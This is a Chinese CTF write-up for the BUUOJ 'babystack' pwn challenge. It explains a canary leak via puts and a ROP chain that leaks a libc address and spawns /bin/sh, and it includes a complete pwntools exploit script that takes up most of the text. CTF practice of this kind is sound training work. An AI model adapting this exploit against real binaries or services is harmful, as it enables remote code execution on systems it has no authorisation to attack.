
Full RELRO GOT表只读

s申请的是0x80,但读入0x100。并且canary在stack -0x8的地方
先泄露canary,puts函数在输出时,只有遇到\x00才会结束,用\n覆盖canary的第一字节\x00,从而获得canary
payload = cyclic(0x90-0x8)

sh.recvuntil("iaab\n")
canary = u64(sh.recv(7).rjust(8,"\x00"))
log.success("canary------>" + hex(canary))
然后构造payload
def printf():
sh.sendlineafter(">>","2")
def quit():
sh.sendlineafter(">>","3")
payload = cyclic(0x90-0x8)
store(payload)
printf()
sh.recvuntil("iaab\n")
canary = u64(sh.recv(7).rjust(8,"\x00"))
log.success("canary------>" + hex(canary))
payload = cyclic(0x90-0x8)
payload += p64(canary)
payload += cyclic(0x8)
payload += p64(pop_rdi_ret)
payload += p64(elf.got['__libc_start_main'])
payload += p64(elf.plt['puts'])
payload += p64(main)
store(payload)
quit()
必须要quit了才会继续运行到我们的溢出部分
后面就是常规了
exp
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
elf = ELF('./babystack')
lib = 0
sh = 0
def pwn(ip,port,debug):
global lib
global sh
if debug == 1:
sh = process('./babystack')
lib = ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
sh = remote(ip,port)
#lib = ELF('/home/mrbelieve/Desktop/PWN/buu/libc/64-libc-2.23.so')
pop_rdi_ret = 0x0400a93
main = 0x400908
def store(payload):
sh.sendlineafter(">>","1")
sh.sendline(payload)
def printf():
sh.sendlineafter(">>","2")
def quit():
sh.sendlineafter(">>","3")
payload = cyclic(0x90-0x8)
store(payload)
printf()
sh.recvuntil("iaab\n")
canary = u64(sh.recv(7).rjust(8,"\x00"))
log.success("canary------>" + hex(canary))
payload = cyclic(0x90-0x8)
payload += p64(canary)
payload += cyclic(0x8)
payload += p64(pop_rdi_ret)
payload += p64(elf.got['__libc_start_main'])
payload += p64(elf.plt['puts'])
payload += p64(main)
store(payload)
quit()
__libc_start_main = u64(sh.recvuntil("\x7f")[-6:].ljust(8,'\x00'))
libc = __libc_start_main - lib.symbols['__libc_start_main']
system = libc + lib.symbols['system']
binsh = libc + lib.search('/bin/sh\x00').next()
log.success("libc: " + hex(libc))
log.success("system: " + hex(system))
log.success("binsh: " + hex(binsh))
payload = cyclic(0x90-0x8)
payload += p64(canary)
payload += cyclic(0x8)
payload += p64(pop_rdi_ret)
payload += p64(binsh)
payload += p64(system)
store(payload)
quit()
sh.interactive()
if __name__ == "__main__":
pwn("node3.buuoj.cn",25459,1 )
「真诚赞赏,手留余香」
真诚赞赏,手留余香
使用微信扫描二维码完成支付
